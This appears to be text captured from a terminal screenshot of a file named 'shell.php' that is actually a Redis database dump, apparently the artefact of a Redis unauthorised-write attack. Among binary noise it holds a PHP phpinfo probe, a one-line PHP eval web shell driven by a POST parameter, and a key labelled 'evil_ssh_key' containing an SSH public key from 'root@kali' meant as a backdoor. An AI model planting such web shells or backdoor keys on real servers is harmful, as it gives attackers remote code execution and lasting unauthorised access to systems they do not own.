 File Edit View Search Terminal Help
REDIS0008ú redis-ver^E4.0.9ú
redis-bitsÀ@ú^EctimeÂó£õ^ú^Hused-memÂÐ#^M^@ú^Laof-preambleÀ^@þ^@û^C^@^@^_phpinfo
<?php phpinfo();?>
^BNX^@$phpinfo
<?php eval($_POST[a];?>
^BNX^@^Levil_ssh_keyB9
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDYVYSlN8z14lSScCzR2+dr8xO1I4U4aUw/fInG5dYgIDs1cF6BbDhUjH49czLIMt
ONbvb/EgKWfPHAinYy74r4OB6UxBQV/v+EcbA98fI6mrgImXyrSAOv9mvHjqb1zwpKDf7iiyFmwGKSQQ3hzB/URlfMn+cB7tjVKpSx
UoyeW3QnHutHLHPEltS8jTeiWq2jwb9BQzRkRpIf83Bm6+JsdxJHu2JtyJxL+sqf24hyoIbQERd3JjzAtxrOKj3nUTE5miwdDxs4LW
J0B34y4NqOiiWfepDI1hGIfpfw9blqdKI/Sa0o95SSTeixugk8B19mtvU41XPzOc16UDdVOGbn/9FaqO1BjaBxo/eea4zcs8erxwot
JltFv0g4vUlNZevIurIwI6wyRfFWMkSuK+s2F9KsixD6y0Wd7bUOWDr8outnAHSURn9WM0GKxvYEIbcaVE89JP8K2WWtgN4szdxdb0
tSkH5QwDUpHcjAw0= root@kali
ÿ<9e>,}t#ÎÕp
~
~
~
~
~
"shell.php" [noeol][converted] 17L, 778C 1,1